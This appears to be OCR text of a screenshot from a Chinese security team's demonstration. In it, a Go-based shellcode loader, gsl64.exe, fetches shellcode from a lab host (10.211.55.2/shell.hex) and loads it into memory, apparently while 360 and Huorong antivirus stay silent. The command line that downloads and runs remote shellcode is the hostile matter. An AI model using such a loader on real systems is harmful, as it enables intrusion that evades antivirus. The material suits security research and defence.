 local_test
搜索 local_test
组织 打开 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
gsl64.exe 2019/1/8 16:09 应用程序 1,478 KB
go-shellcode 11:21 文件夹
C:\Windows\system32\cmd.exe - gsl64.exe -u http://10.211.55.2/shell.hex -hex
C:\Users\xysoul\Desktop\local_test>gsl64.exe -u http://10.211.55.2/shell.hex -hex
GSL
version > 0.1#beta
author > JAYL1N
GOOD LUCK
Get shellcode success.
Start load shellcode to memory.
Please don't close this process,or will be down.
local_test
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作集) 描述
cmd.exe 2384 xysoul 00 1,004 K Wind
conhost.exe 2728 xysoul 00 2,000 K 控制
conhost.exe 2760 xysoul 00 2,000 K 控制
360Safe.exe *32 3028 xysoul 00 77,088 K 360安
conhost.exe 3156 xysoul 00 1,976 K 控制
cmd.exe 3184 xysoul 00 984 K Wind
prl_cc.exe 3252 xysoul 00 7,044 K Para
gsl64.exe 3428 xysoul 00 8,580 K gsl6
Everything.exe 3552 xysoul 00 1,964 K Ever
notepad++.exe *32 3560 xysoul 00
taskhost.exe 3792 xysoul 00
dwm.exe 3904 xysoul 00
explorer.exe 3928 xysoul 00 Wind
cmd.exe 4000 xysoul 00 940 K Wind
cmd.exe 4032 xysoul 00 964 K Wind
Everything.exe 4148 xysoul 00 66,036 K Ever
360sd.exe 4240 xysoul 00 4,208 K 360杀
360leakfixer.exe *32 4540 xysoul 00 13,044 K 360安
conhost.exe 4572 xysoul 00 1,992 K 控制
cmd.exe 4916 xysoul 00 992 K Wind
cmd.exe 5008 xysoul 00 972 K Wind
conhost.exe 5036 xysoul 00 1,968 K 控制
360tray.exe *32 5528 xysoul 00 25,172 K 360安
cmd.exe 5604 xysoul 00 1,020 K Wind
40%
73°C
查杀 电脑清理 系统修复 优化加速 功能大
体检已取消,未发
今日拦截可疑行为 3 次,今日已隔
查看详情
360杀毒
360杀毒正在保护您的系统
已检测活跃文件:480
全盘扫描 快速扫
系统性能: 正常(CPU0%, 内存40%)
火绒安全
火绒正在保护您的电脑
已保
版本:5.0.37.4 病毒库:202
病毒查杀 防护中心 访问控制 安全工具
Tide安全团队